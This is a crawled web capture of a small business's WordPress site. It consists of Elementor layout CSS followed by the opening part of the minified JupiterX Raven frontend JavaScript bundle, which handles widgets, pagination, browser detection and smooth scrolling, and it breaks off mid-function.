.elementor-element.elementor-element-2b65986 .e-form__buttons__wrapper__button-next:hover{background-color:#00ce1b;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-button[type="submit"]:hover{background-color:#00ce1b;color:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-message.elementor-message-success{color:#7B93EC;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-message.elementor-message-danger{color:#7B93EC;}.elementor-172 .elementor-element.elementor-element-2b65986 .elementor-message.elementor-help-inline{color:#7B93EC;}.elementor-172 .elementor-element.elementor-element-2b65986{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-172 .elementor-element.elementor-element-2b65986 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-a6a4aef:not(.elementor-motion-effects-element-type-background), .elementor-172 .elementor-element.elementor-element-a6a4aef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020230;}.elementor-172 .elementor-element.elementor-element-a6a4aef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 80px 0px;}.elementor-172 .elementor-element.elementor-element-a6a4aef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-172 .elementor-element.elementor-element-6605cd9 .raven-divider-solid, .elementor-172 .elementor-element.elementor-element-6605cd9 .raven-divider-double:before, .elementor-172 .elementor-element.elementor-element-6605cd9 .raven-divider-double:after{background-color:rgba(46, 46, 83, 0.5);}.elementor-172 .elementor-element.elementor-element-6605cd9 .raven-divider{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-6605cd9 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-5ad1821:not(.elementor-motion-effects-element-type-background), .elementor-172 .elementor-element.elementor-element-5ad1821 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020230;}.elementor-172 .elementor-element.elementor-element-5ad1821{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-172 .elementor-element.elementor-element-5ad1821 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-172 .elementor-element.elementor-element-9d56104 > .elementor-element-populated{padding:0px 130px 0px 0px;}.elementor-172 .elementor-element.elementor-element-69052d9 .elementor-text-editor{text-align:center;}.elementor-172 .elementor-element.elementor-element-69052d9{color:#FFFFFF;font-size:14px;font-weight:300;}.elementor-172 .elementor-element.elementor-element-69052d9 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-172 .elementor-element.elementor-element-69052d9 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-172 .elementor-element.elementor-element-5df6f9b:not(.elementor-motion-effects-element-type-background), .elementor-172 .elementor-element.elementor-element-5df6f9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#020230;}.elementor-172 .elementor-element.elementor-element-5df6f9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 55px 0px;}.elementor-172 .elementor-element.elementor-element-5df6f9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-172 .elementor-element.elementor-element-6683bae0{width:35%;}.elementor-172 .elementor-element.elementor-element-636ba96e{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-172 .elementor-element.elementor-element-6683bae0{width:100%;}.elementor-172 .elementor-element.elementor-element-636ba96e{width:100%;}.elementor-172 .elementor-element.elementor-element-c82bede{width:35%;}.elementor-172 .elementor-element.elementor-element-a989ab5{width:15%;}.elementor-172 .elementor-element.elementor-element-cdcb975{width:25%;}}@media(max-width:1024px){.elementor-172 .elementor-element.elementor-element-636ba96e > .elementor-element-populated{margin:4% 0% 4% 0%;padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-group .elementor-field, .elementor-172 .elementor-element.elementor-element-c859046 .elementor-field-subgroup label{font-size:14px;}.elementor-172 .elementor-element.elementor-element-4ec78726 .elementor-divider{padding-top:20px;padding-bottom:20px;}.elementor-172 .elementor-element.elementor-element-346fed1a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-6cc815c3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-61ef75ff{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-172 .elementor-element.elementor-element-a989ab5 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-172 .elementor-element.elementor-element-cdcb975 > .elementor-element-populated{padding:0px 0px 0px 35px;}.elementor-172 .elementor-element.elementor-element-f326f42{text-align:center;}.elementor-172 .elementor-element.elementor-element-a6a4aef{padding:100px 30px 50px 30px;}.elementor-172 .elementor-element.elementor-element-5ad1821{padding:0px 30px 25px 30px;}.elementor-172 .elementor-element.elementor-element-9d56104 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-5df6f9b{padding:25px 30px 30px 30px;}}@media(max-width:767px){.elementor-172 .elementor-element.elementor-element-636ba96e > .elementor-element-populated{margin:10% 0% 0% 0%;}.elementor-172 .elementor-element.elementor-element-4ec78726 .elementor-divider{padding-top:30px;padding-bottom:30px;}.elementor-172 .elementor-element.elementor-element-7d4f532c{text-align:center;width:100%;max-width:100%;}.elementor-172 .elementor-element.elementor-element-7d4f532c .elementor-heading-title{font-size:18px;}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-icon i{font-size:25px;}.elementor-172 .elementor-element.elementor-element-549d18bb .elementor-icon-list-icon svg{width:25px;}.elementor-172 .elementor-element.elementor-element-549d18bb > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-549d18bb{width:100%;max-width:100%;}.elementor-172 .elementor-element.elementor-element-6cc815c3 > .elementor-element-populated{margin:10% 0% 0% 0%;}.elementor-172 .elementor-element.elementor-element-3013fc8c{text-align:center;}.elementor-172 .elementor-element.elementor-element-61ef75ff{margin-top:15%;margin-bottom:15%;}.elementor-172 .elementor-element.elementor-element-c82bede > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-172 .elementor-element.elementor-element-12e2b0e .raven-site-logo{text-align:center;}.elementor-172 .elementor-element.elementor-element-4813f40 .elementor-widget-container{text-align:center;}.elementor-172 .elementor-element.elementor-element-a989ab5 > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-172 .elementor-element.elementor-element-c6233b4{text-align:center;}.elementor-172 .elementor-element.elementor-element-c6233b4 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-172 .elementor-element.elementor-element-cdcb975 > .elementor-element-populated{padding:0px 0px 50px 0px;}.elementor-172 .elementor-element.elementor-element-f326f42{text-align:left;}.elementor-172 .elementor-element.elementor-element-9d56104 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-172 .elementor-element.elementor-element-69052d9 .elementor-text-editor{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://staysmartllc.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.6.2
body_size: 60019
content:
!function a(o,r,l){function u(t,e){if(!r[t]){if(!o[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(c)return c(t,!0);var i=new Error("Cannot find module '"+t+"'");throw i.code="MODULE_NOT_FOUND",i}var s=r[t]={exports:{}};o[t][0].call(s.exports,function(e){return u(o[t][1][e]||e)},s,s.exports,a,o,r,l)}return r[t].exports}for(var c="function"==typeof require&&require,e=0;e<l.length;e++)u(l[e]);return u}({1:[function(i,e,t){"use strict";var s;s=jQuery,window.ravenFrontend=new function(){var n={"raven-alert.default":i("./widgets/alert").default,"raven-countdown.default":i("./widgets/countdown").default,"raven-counter.default":i("./widgets/counter").default,"raven-form.default":i("./widgets/form").default,"raven-photo-roller.default":i("./widgets/photo-roller").default,"raven-tabs.default":i("./widgets/tabs").default,"raven-video.default":i("./widgets/video").default,"raven-categories.outer_content":i("./widgets/categories").default,"raven-categories.inner_content":i("./widgets/categories").default,"raven-posts.classic":i("./widgets/posts").classic,"raven-posts.cover":i("./widgets/posts").cover,"raven-posts-carousel.classic":i("./widgets/posts-carousel").classic,"raven-posts-carousel.cover":i("./widgets/posts-carousel").cover,"raven-photo-album.cover":i("./widgets/photo-album").default,"raven-photo-album.stack":i("./widgets/photo-album").default,"raven-search-form.classic":i("./widgets/search-form").classic,"raven-search-form.full":i("./widgets/search-form").full,"raven-nav-menu.default":i("./widgets/nav-menu").default,"raven-wc-products.classic":i("./widgets/wc-products").classic};function e(){for(var e in n)elementorFrontend.hooks.addAction("frontend/element_ready/".concat(e),n[e]);var t;"undefined"==typeof elementorPro&&void 0!==window.elementor&&0<s(".elementor").length&&((t=i("./utils/full-page-editor")).handleFullPageEditorBtn(),t.handleHeaderBtns()),i("./widgets/column")}this.Module=i("./utils/module"),this.utils={Masonry:i("./utils/masonry"),Sortable:i("./utils/sortable"),Pagination:i("./utils/pagination"),Detector:i("./utils/detectr"),SmoothScroll:i("./utils/smoothscroll-polyfill")},this.init=function(){s(window).on("elementor/frontend/init",e)},this.init()}},{"./utils/detectr":2,"./utils/full-page-editor":3,"./utils/masonry":4,"./utils/module":5,"./utils/pagination":6,"./utils/smoothscroll-polyfill":7,"./utils/sortable":8,"./widgets/alert":9,"./widgets/categories":10,"./widgets/column":11,"./widgets/countdown":12,"./widgets/counter":13,"./widgets/form":14,"./widgets/nav-menu":15,"./widgets/photo-album":16,"./widgets/photo-roller":17,"./widgets/posts":19,"./widgets/posts-carousel":18,"./widgets/search-form":20,"./widgets/tabs":21,"./widgets/video":22,"./widgets/wc-products":23}],2:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;function i(p){function e(e){function o(e){return-1<r.indexOf(e)}var r=e.toLowerCase(),l=p.outerWidth||i.clientWidth,u=p.outerHeight||i.clientHeight,c="gecko",d="webkit",h="safari",m="opera",g="mobile",t=function(){var e,t,n=[],i=f.implementation,s=!!/applewebkit\/(\d{1,})/.test(r)&&RegExp.$1,a="";switch(!0){case o("msie")&&!o("opera")&&!o("webtv")||o("trident")||o("edge"):a=o("edge")?/edge\/(\w+)/.test(r)?" edge ie"+RegExp.$1:" ie11":o("msie 8.0")||o("trident/7.0")?" ie11":/msie\s(\d+)/.test(r)?" ie"+RegExp.$1:"",n.push("ie"+a);break;case o("iron/")||o("iron"):a=/iron\/(\d+)/.test(r)?" iron"+RegExp.$1:"",n.push(d+" iron"+a);break;case o("android")&&o("u;")&&(!o("chrome")||o("chrome")&&s&&s<=534):n.push("android-browser");break;case o("chrome/")||o("chrome"):a=/chrome\/(\d+)/.test(r)?" chrome"+RegExp.$1:"",n.push(d+" chrome"+a);break;case o("firefox/")||o("firefox"):a=/firefox\/(\d+)/.test(r)?" firefox"+RegExp.$1:"",n.push(c+" firefox"+a);break;case o("opera/")||o("opera"):a=/version(\s|\/)(\d+)/.test(r)||/opera(\s|\/)(\d+)/.test(r)?" "+m+RegExp.$2:"",n.push(m+a);break;case o("konqueror"):n.push(g+" konqueror");break;case o("blackberry")||o("bb"):n.push(g+" blackberry"),o("bb")&&(a=/bb(\d{1,2})(;{0,1})/.test(r)?"bb"+RegExp.$1:"",n.push(a));break;case o("safari/")||o("safari"):a=/version\/(\d+)/.test(r)||/safari\/(\d+)/.test(r)?" "+h+RegExp.$1:"",n.push(d+" "+h+a);break;case o("applewebkit/")||o("applewebkit"):a=/applewebkit\/(\d+)/.test(r)?" "+d+RegExp.$1:"",n.push(d+" "+a);break;case o("gecko")||o("mozilla/"):n.push(c)}switch(!0){case o("iphone")||o("ios"):" ios10"===(a=/iphone\sos\s(\d{1,2})/.test(r)?" ios"+RegExp.$1:"")&&(e=/(\d{1,2})/.test(a)?RegExp.$1:0,t=/\sversion\/(\d{1,2})/.test(r)?RegExp.$1:"",parseInt(e,10)>parseInt(t,10)&&(a=" ios"+t)),n.push("ios"+a);break;case o("mac")||o("macintosh")||o("darwin"):a=/mac\sos\sx\s(\d{1,2}_\d{1,2})/.test(r)?" osx"+RegExp.$1:"",n.push("mac"+a);break;case o("windows")||o("win"):switch(a=/windows\s(nt\s{0,1})(\d{1,2}\.\d)/.test(r)?""+RegExp.$2:""){case"5.0":a=" win2k";break;case"5.01":a=" win2k sp1";break;case"5.1":case"5.2":a=" xp";break;case"6.0":a=" vista";break;case"6.1":a=" win7";break;case"6.2":a=" win8";break;case"6.3":a=" win8_1";break;case"6.4":a=" win10";break;default:a=" nt nt"+a}n.push("windows"+a);break;case o("webtv"):n.push("webtv");break;case o("freebsd"):n.push("freebsd");break;case o("android")||o("linux")&&o("mobile"):n.push("android");break;case o("linux")||o("x11"):n.push("linux")}switch(!0){case o("wow64")||o("x64"):n.push("x64");break;case o("arm"):n.push("arm");break;default:n.push("x32")}switch(!0){case o("j2me"):n.push(g+" j2me");break;case/(iphone|ipad|ipod)/.test(r):n.push(g+" "+RegExp.$1);break;case o("mobile"):n.push(g)}return/touch/.test(r)&&n.push("touch"),n.push("js"),n.push(void 0!==i&&"function"==typeof i.hasFeature&&i.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")?"svg":"no-svg"),n.push(void 0!==p.devicePixelRatio&&1<p.devicePixelRatio?"retina":"no-retina"),n.push(l<u?"portrait":"landscape"),n},n=f.documentElement.className.split(" "),t=t();return n=(n=n.concat(t)).filter(function(e,t){return n.indexOf(e)===t}),i.className=n.join(" ").trim(),{detected:t.join(" ").trim(),version:"1.8.1"}}"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var f=p.document,i=f.documentElement;function t(){p.detectr=e(p.navigator.userAgent)}p.detectr=e(p.navigator.userAgent),p.attachEvent?p.attachEvent("onresize",t):p.addEventListener&&p.addEventListener("resize",t,!0)}i(window),n.default=i},{}],3:[function(e,t,n){"use strict";var i={};window.ravenChangeDocument=function(e){$(".elementor").find(".raven-document-handle-parent").remove(),window.elementorCommon.api.internal("panel/state-loading"),window.elementorCommon.api.run("editor/documents/switch",{id:e}).finally(function(){return i.handleFullPageEditorBtn(),window.elementorCommon.api.internal("panel/state-ready")})},i.handleFullPageEditorBtn=function(){$(".elementor").each(function(){var e,t;0<$(this).find(".raven-document-handle-parent").length&&0<$(this).find(".raven-document-handle-parent").children().length||$(this).hasClass("elementor-edit-area-active")||void 0!==(e=this.dataset.elementorTitle)&&(t='<div class="raven-document-handle" onclick="window.ravenChangeDocument( '+$(this).attr("data-elementor-id")+' )"><i class="fas fa-edit"></i>Edit '+e+"</div>",$(this).prepend('<div class="raven-document-handle-parent"></div>'),$(this).find(".raven-document-handle-parent").append(t))})},i.handleHeaderBtns=function(){var t=$("main").offset().top;$(document).on("mouseenter","header",function(){var e;0<t||0!==(e=$("main .raven-document-handle-parent .raven-document-handle").clone().addClass("fixed-top-btn")).length&&(0===$("header .elementor").find(".raven-document-handle-parent").length&&($("header .elementor").prepend('<div class="raven-document-handle-parent"></div>'),$("header .elementor .raven-document-handle-parent").prepend(e)),0<$("header .elementor").find(".raven-document-handle-parent").length&&$("header .elementor .raven-document-handle-parent").append(e))}),$(document).on("mouseleave","header",function(){0!==$("main .raven-document-handle-parent .raven-document-handle").length&&(0<t||$("header .elementor .raven-document-handle-parent .raven-document-handle.fixed-top-btn").remove())})},t.exports=i},{}],4:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=i(e("./module")).default.extend({getDefaultSettings:function(){return{masonryContainer:".raven-masonry",columnClass:"raven-masonry-column",columns:this.getInstanceValue("columns")||3,columnsTablet:this.getInstanceValue("columns_tablet")||2,columnsMobile:this.getInstanceValue("columns_mobile")||1}},getDefaultElements:function(){return{$masonryContainer:this.$element.find(this.getSettings("masonryContainer"))}},run:function(){var e=this.getSettings(),t=".elementor-element-".concat(this.getID()," ").concat(e.masonryContainer);savvior.grids[t]&&delete savvior.grids[t],savvior.init(t,{"screen and (min-width: 1025px)":{columnClasses:e.columnClass,columns:e.columns},"screen and (max-width: 1024px) and (min-width: 768px)":{columnClasses:e.columnClass,columns:e.columnsTablet},"screen and (max-width: 767px)":{columnClasses:e.columnClass,columns:e.columnsMobile}})},push:function(e){var t,n,i;e&&(t=this.getSettings(),n=".elementor-element-".concat(this.getID()," ").concat(t.masonryContainer),i=[],e.forEach(function(e){var t=$(e);i.push(t[0])}),savvior.grids[n]&&savvior.addItems(n,i,{method:"append",clone:!1}))}});n.default=s},{"./module":5,"@babel/runtime/helpers/interopRequireDefault":24}],5:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=elementorModules.frontend.handlers.Base.extend({onSectionActivated:null,onEditorClosed:null,getInstanceValue:function(e){return this.getElementSettings(this.getControlID(e))},getControlID:function(e){var t=this.getElementSettings("_skin");return t?"".concat(t,"_").concat(e):e},scrollToContainer:function(e){var t=e.offset().top-50,n=$("header").height(),i=document.querySelector("body");(i.classList.contains("jupiterx-header-fixed")||i.classList.contains("jupiterx-header-sticked"))&&(t=e.offset().top-n-50),window.scroll({top:t,behavior:"smooth"})},initEditorListeners:function(){var n=this;elementorModules.frontend.handlers.Base.prototype.initEditorListeners.apply(this,arguments),n.onSectionActivated&&n.editorListeners.push({event:"section:activated",to:elementor.channels.editor,callback:function(e,t){t.model.id===n.getID()&&n.onSectionActivated(e,t)}}),n.onEditorClosed&&n.editorListeners.push({event:"set:page:editor",to:elementor.getPanelView(),callback:function(e){e.model.id===n.getID()&&e.model.once("editor:close",function(){n.onEditorClosed()})}})},onMobile:function(){return jQuery(window).width()<=575.98},onTablet:function(){var e=jQuery(window).width();return 575.98<e&&e<=767.98},onDesktop:function(){return 767.98<jQuery(window).width()},isRtl:function(){return jQuery("body").hasClass("rtl")}});n.default=i},{}],6:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=i(e("./module")).default.extend({$clickedItem:null,getDefaultSettings:function(){return{classes:{fetching:"raven-pagination-fetching",disabled:"raven-pagination-disabled",reading:"raven-pagination-reading",spinner:"raven-pagination-spinner",activePage:"raven-pagination-active",item:"raven-pagination-item",pageNum:"raven-pagination-num",prevButton:"raven-pagination-prev",nextButton:"raven-pagination-next"},selectors:{activePage:".raven-pagination-active",pageNum:".raven-pagination-num",prevButton:".raven-pagination-prev",nextButton:".raven-pagination-next",spinner:".raven-pagination-spinner"},isEnabled:!0,activePage:1,totalPages:this.getElementSettings("total_pages"),pagesVisible:this.getElementSettings("pages_visible")}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$prevButton:this.$element.find(e.prevButton),$nextButton:this.$element.find(e.nextButton)}},bindEvents:function(){this.$element.on("click",this.getSettings("selectors.pageNum"),this.handlePageNum),this.elements.$prevButton.on("click",this.handlePrev),this.elements.$nextButton.on("click",this.handleNext)},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments)},getTotalPages:function(){return parseInt(this.getSettings("totalPages"))},setTotalPages:function(e){this.setSettings("totalPages",parseInt(e))},getPagesVisible:function(){return parseInt(this.getSettings("pagesVisible"))},getActivePage:function(){return parseInt(this.getSettings("activePage"))},setActivePage:function(e){this.setSettings("activePage",parseInt(e))},setEnabled:function(e){this.setSettings("isEnabled",e)},isEnabled:function(){return this.getSettings("isEnabled")},recreatePagination:function(e){this.setTotalPages(e),this.setActivePage(1),this.renderUpdate()},renderUpdate:function(){var e=this.getSettings("classes"),t=this.getSettings("selectors");this.$element.removeClass(e.fetching),this.$clickedItem&&(this.$clickedItem.find(t.spinner).remove(),this.$clickedItem.removeClass(e.reading),this.$clickedItem=null),this.setEnabled(!0),this.renderNumbers(),this.updatePrevNext()},renderNumbers:function(){var e,t,n=this,i=this.getPages();i.length&&(e=this.getSettings("selectors"),t=[],i.forEach(function(e){t.push(n.numberTemplate(e))}),this.$element.find(e.pageNum).remove(),this.elements.$prevButton.after(t))},numberTemplate:function(e){var t=this.getSettings("classes"),n=$("<a></a>");return n.addClass(t.pageNum),n.addClass(t.item),n.toggleClass(t.activePage,e===this.getActivePage()),n.attr("href","#"),n.attr("data-page-num",e),n.html(e),n},updateActivePage:function(e){var t=this.getSettings("classes");this.$element.addClass(t.fetching),this.$clickedItem&&(this.$clickedItem.addClass(t.reading),this.$clickedItem.append('<span class="'.concat(t.spinner,'"></span>'))),this.setEnabled(!1),this.setActivePage(e)},updatePrevNext:function(){var e,t,n;this.getPages().length&&(e=this.getSettings("classes"),t=this.getActivePage(),n=this.getTotalPages(),this.elements.$prevButton.toggleClass(e.disabled,t<=1),this.elements.$nextButton.toggleClass(e.disabled,n<=t))},handlePageNum:function(e){e.preventDefault();var t=$(e.target),n=parseInt(t.data("page-num"));this.getActivePage()!==n&&this.triggerPagination(t,n)},handlePrev:function(e){e.preventDefault();var t=this.getSettings("classes"),n=$(e.target),i=this.getActivePage()-1;1<=i&&!n.hasClass(t.disabled)&&this.triggerPagination(n,i)},handleNext:function(e){e.preventDefault();var t=this.getSettings("classes"),n=$(e.target),i=this.getTotalPages(),s=this.getActivePage()+1;s<=i&&!n.hasClass(t.disabled)&&this.triggerPagination(n,s)},triggerPagination:function(e,t){this.isEnabled()&&(this.$clickedItem=e,this.updateActivePage(t),this.handlePagination(t))},getPages:function(){var e=this.getActivePage(),t=this.getPagesVisible(),n=this.getTotalPages(),i=[],s=Math.floor(t/2),a=e-s,o=e+s;a<=0&&(a=1,o=t),n<o&&(o=n);for(var r=a;r<=o;)i.push(r),r++;return i},handlePagination:function(){this.renderUpdate()}});n.default=s},{"./module":5,"@babel/runtime/helpers/interopRequireDefault":24}],7:[function(e,t,n){"use strict";var p=e("@babel/runtime/helpers/interopRequireDefault")(e("@babel/runtime/helpers/typeof"));function i(){var e,o,l,u,n,t,c=window,d=document;function h(e,t){this.scrollLeft=e,this.scrollTop=t}function i(e){if(null===e||"object"!==(0,p.default)(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===(0,p.default)(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function s(e,t){return"Y"===t?e.clientHeight+n<e.scrollHeight:"X"===t?e.clientWidth+n<e.scrollWidth:void 0}function a(e,t){var n=c.getComputedStyle(e,null)["overflow"+t];return"auto"===n||"scroll"===n}function r(e){for(var t,n,i;!1===((e=e.parentNode)===d.body)&&!1===(i=n=void 0,n=s(t=e,"Y")&&a(t,"Y"),i=s(t,"X")&&a(t,"X"),n||i););return e}function m(e){var t,n,i,s,a=(u()-e.startTime)/o;s=a=1<a?1:a,t=.5*(1-Math.cos(Math.PI*s)),n=e.startX+(e.x-e.startX)*t,i=e.startY+(e.y-e.startY)*t,e.method.call(e.scrollable,n,i),n===e.x&&i===e.y||c.requestAnimationFrame(m.bind(c,e))}function g(e,t,n){var i,s,a,o=u(),r=e===d.body?(s=(i=c).scrollX||c.pageXOffset,a=c.scrollY||c.pageYOffset,l.scroll):(s=(i=e).scrollLeft,a=e.scrollTop,h);m({scrollable:i,method:r,startTime:o,startX:s,startY:a,x:t,y:n})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,o=468,l={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||h,scrollIntoView:e.prototype.scrollIntoView},u=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,n=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==i(arguments[0])?g.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):l.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==(0,p.default)(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(i(arguments[0])?l.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==(0,p.default)(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):g.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==i(arguments[0])){var e=arguments[0].left,t=arguments[0].top;g.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==(0,p.default)(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==i(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):l.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,n;!0!==i(arguments[0])?(t=(e=r(this)).getBoundingClientRect(),n=this.getBoundingClientRect(),e!==d.body?(g.call(this,e,e.scrollLeft+n.left-t.left,e.scrollTop+n.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:n.left,top:n.top,behavior:"smooth"})):l.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}"object"===(void 0===n?"undefined":(0,p.default)(n))&&void 0!==t&&(t.exports={polyfill:i}),i()},{"@babel/runtime/helpers/interopRequireDefault":24,"@babel/runtime/helpers/typeof":25}],8:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var s=i(e("./module")).default.extend({$clickedItem:null,getDefaultSettings:function(){return{classes:{fetching:"raven-sortable-fetching",reading:"raven-sortable-reading",spinner:"raven-sortable-spinner",activeItem:"raven-sortable-active"},selectors:{item:".raven-sortable-item",activeItem:".raven-sortable-active",spinner:".raven-sortable-spinner"},activeID:-1,isEnabled:!0}},getDefaultElements:function(){return{}},bindEvents:function(){this.$element.on("click",this.getSettings("selectors.item"),this.handleItemClick)},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments)},getActiveID:function(){return parseInt(this.getSettings("activeID"))},setActiveID:function(e){this.setSettings("activeID",parseInt(e))},setEnabled:function(e){this.setSettings("isEnabled",e)},isEnabled:function(){return this.getSettings("isEnabled")},renderUpdate:function(){var e=this.getSettings("classes"),t=this.getSettings("selectors");this.$element.removeClass(e.fetching),this.$element.find(t.activeItem).removeClass(e.activeItem),this.$clickedItem&&(this.$clickedItem.find(t.spinner).remove(),this.$clickedItem.removeClass(e.reading),this.$clickedItem.addClass(e.activeItem),this.$clickedItem=null),this.setEnabled(!0)},updateActiveItem:function(e){var t=this.getSettings("classes");this.$element.addClass(t.fetching),this.$clickedItem&&(this.$clickedItem.addClass(t.reading),this.$clickedItem.append('<span class="'.concat(t.spinner,'"></span>'))),this.setEnabled(!1),this.setActiveID(e)},handleItemClick:function(e){e.preventDefault();var 